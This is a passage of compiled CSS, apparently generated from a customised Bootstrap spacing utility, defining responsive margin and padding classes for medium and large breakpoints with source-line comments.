  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-7 {
    margin: 7rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-7,
  .my-md-7 {
    margin-top: 7rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-7,
  .mx-md-7 {
    margin-right: 7rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-7,
  .my-md-7 {
    margin-bottom: 7rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-7,
  .mx-md-7 {
    margin-left: 7rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-8 {
    margin: 8rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-8,
  .my-md-8 {
    margin-top: 8rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-8,
  .mx-md-8 {
    margin-right: 8rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-8,
  .my-md-8 {
    margin-bottom: 8rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-8,
  .mx-md-8 {
    margin-left: 8rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-9 {
    margin: 9rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-9,
  .my-md-9 {
    margin-top: 9rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-9,
  .mx-md-9 {
    margin-right: 9rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-9,
  .my-md-9 {
    margin-bottom: 9rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-9,
  .mx-md-9 {
    margin-left: 9rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-10 {
    margin: 10rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-10,
  .my-md-10 {
    margin-top: 10rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-10,
  .mx-md-10 {
    margin-right: 10rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-10,
  .my-md-10 {
    margin-bottom: 10rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-10,
  .mx-md-10 {
    margin-left: 10rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-md-0 {
    padding: 0 !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-md-1 {
    padding: 1rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-md-1,
  .py-md-1 {
    padding-top: 1rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-md-1,
  .px-md-1 {
    padding-right: 1rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 1rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-md-1,
  .px-md-1 {
    padding-left: 1rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-md-2 {
    padding: 2rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-md-2,
  .py-md-2 {
    padding-top: 2rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-md-2,
  .px-md-2 {
    padding-right: 2rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 2rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-md-2,
  .px-md-2 {
    padding-left: 2rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-md-3 {
    padding: 3rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-md-3,
  .py-md-3 {
    padding-top: 3rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-md-3,
  .px-md-3 {
    padding-right: 3rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 3rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-md-3,
  .px-md-3 {
    padding-left: 3rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-md-4 {
    padding: 4rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-md-4,
  .py-md-4 {
    padding-top: 4rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-md-4,
  .px-md-4 {
    padding-right: 4rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 4rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-md-4,
  .px-md-4 {
    padding-left: 4rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-md-5 {
    padding: 5rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-md-5,
  .py-md-5 {
    padding-top: 5rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-md-5,
  .px-md-5 {
    padding-right: 5rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 5rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-md-5,
  .px-md-5 {
    padding-left: 5rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-md-6 {
    padding: 6rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-md-6,
  .py-md-6 {
    padding-top: 6rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-md-6,
  .px-md-6 {
    padding-right: 6rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-md-6,
  .py-md-6 {
    padding-bottom: 6rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-md-6,
  .px-md-6 {
    padding-left: 6rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-md-7 {
    padding: 7rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-md-7,
  .py-md-7 {
    padding-top: 7rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-md-7,
  .px-md-7 {
    padding-right: 7rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-md-7,
  .py-md-7 {
    padding-bottom: 7rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-md-7,
  .px-md-7 {
    padding-left: 7rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-md-8 {
    padding: 8rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-md-8,
  .py-md-8 {
    padding-top: 8rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-md-8,
  .px-md-8 {
    padding-right: 8rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-md-8,
  .py-md-8 {
    padding-bottom: 8rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-md-8,
  .px-md-8 {
    padding-left: 8rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-md-9 {
    padding: 9rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-md-9,
  .py-md-9 {
    padding-top: 9rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-md-9,
  .px-md-9 {
    padding-right: 9rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-md-9,
  .py-md-9 {
    padding-bottom: 9rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-md-9,
  .px-md-9 {
    padding-left: 9rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-md-10 {
    padding: 10rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-md-10,
  .py-md-10 {
    padding-top: 10rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-md-10,
  .px-md-10 {
    padding-right: 10rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-md-10,
  .py-md-10 {
    padding-bottom: 10rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-md-10,
  .px-md-10 {
    padding-left: 10rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-n1 {
    margin: -1rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -1rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -1rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -1rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -1rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-n2 {
    margin: -2rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -2rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -2rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -2rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -2rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-n3 {
    margin: -3rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -3rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -3rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -3rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -3rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-n4 {
    margin: -4rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -4rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -4rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -4rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -4rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-n5 {
    margin: -5rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -5rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -5rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -5rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -5rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-n6 {
    margin: -6rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-n6,
  .my-md-n6 {
    margin-top: -6rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-n6,
  .mx-md-n6 {
    margin-right: -6rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-n6,
  .my-md-n6 {
    margin-bottom: -6rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-n6,
  .mx-md-n6 {
    margin-left: -6rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-n7 {
    margin: -7rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-n7,
  .my-md-n7 {
    margin-top: -7rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-n7,
  .mx-md-n7 {
    margin-right: -7rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-n7,
  .my-md-n7 {
    margin-bottom: -7rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-n7,
  .mx-md-n7 {
    margin-left: -7rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-n8 {
    margin: -8rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-n8,
  .my-md-n8 {
    margin-top: -8rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-n8,
  .mx-md-n8 {
    margin-right: -8rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-n8,
  .my-md-n8 {
    margin-bottom: -8rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-n8,
  .mx-md-n8 {
    margin-left: -8rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-n9 {
    margin: -9rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-n9,
  .my-md-n9 {
    margin-top: -9rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-n9,
  .mx-md-n9 {
    margin-right: -9rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-n9,
  .my-md-n9 {
    margin-bottom: -9rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-n9,
  .mx-md-n9 {
    margin-left: -9rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-n10 {
    margin: -10rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-n10,
  .my-md-n10 {
    margin-top: -10rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-n10,
  .mx-md-n10 {
    margin-right: -10rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-n10,
  .my-md-n10 {
    margin-bottom: -10rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-n10,
  .mx-md-n10 {
    margin-left: -10rem !important;
  }
  /* line 55, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-auto {
    margin: auto !important;
  }
  /* line 56, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  /* line 60, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  /* line 64, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  /* line 68, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 992px) {
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-0 {
    margin: 0 !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-1 {
    margin: 1rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 1rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 1rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 1rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 1rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-2 {
    margin: 2rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 2rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 2rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 2rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 2rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-3 {
    margin: 3rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 3rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 3rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 3rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 3rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-4 {
    margin: 4rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 4rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 4rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 4rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 4rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-5 {
    margin: 5rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 5rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 5rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 5rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 5rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-6 {
    margin: 6rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-6,
  .my-lg-6 {
    margin-top: 6rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-6,
  .mx-lg-6 {
    margin-right: 6rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-6,
  .my-lg-6 {
    margin-bottom: 6rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-6,
  .mx-lg-6 {
    margin-left: 6rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-7 {
    margin: 7rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-7,
  .my-lg-7 {
    margin-top: 7rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-7,
  .mx-lg-7 {
    margin-right: 7rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-7,
  .my-lg-7 {
    margin-bottom: 7rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-7,
  .mx-lg-7 {
    margin-left: 7rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-8 {
    margin: 8rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-8,
  .my-lg-8 {
    margin-top: 8rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-8,
  .mx-lg-8 {
    margin-right: 8rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-8,
  .my-lg-8 {
    margin-bottom: 8rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-8,
  .mx-lg-8 {
    margin-left: 8rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-9 {
    margin: 9rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-9,
  .my-lg-9 {
    margin-top: 9rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-9,
  .mx-lg-9 {
    margin-right: 9rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-9,
  .my-lg-9 {
    margin-bottom: 9rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-9,
  .mx-lg-9 {
    margin-left: 9rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-10 {
    margin: 10rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-10,
  .my-lg-10 {
    margin-top: 10rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-10,
  .mx-lg-10 {
    margin-right: 10rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-10,
  .my-lg-10 {
    margin-bottom: 10rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-10,
  .mx-lg-10 {
    margin-left: 10rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-lg-0 {
    padding: 0 !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-lg-1 {
    padding: 1rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 1rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 1rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 1rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 1rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-lg-2 {
    padding: 2rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 2rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 2rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 2rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 2rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-lg-3 {
    padding: 3rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 3rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 3rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 3rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 3rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-lg-4 {
    padding: 4rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 4rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 4rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 4rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 4rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-lg-5 {
    padding: 5rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 5rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 5rem !important;
  }
